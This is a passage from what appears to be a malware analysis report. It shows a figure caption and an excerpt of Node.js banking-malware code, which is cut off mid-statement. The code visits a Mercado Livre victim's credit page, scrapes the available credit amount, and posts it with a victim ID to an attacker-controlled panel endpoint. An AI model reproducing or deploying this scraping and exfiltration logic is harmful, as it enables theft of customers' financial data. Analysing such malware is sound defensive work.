 FIGURE 38
The Node.js malware collects financial information of mercado livre customers
try {
await page.goto('
https://www.mercadolivre.com.br/credits/consumer/administrator#menu-user'
waitUntil: 'load', timeout: 0
})
const mcredito_selector = '.cl-info__available-amount'
const mcredito_available = await getInnerText(page, mcredito_selector)
await printReport(page, 'MercadoCrédito Print', 'mercado_credito')
if (typeof mcredito_available != 'undefined') {
let uid = loadUID()
uid = uid ? uid : { uid: '' }
await httpPost(`${painel_url}/newMercadoCredito.php`, {
uid: uid.uid,
value: mcredito_available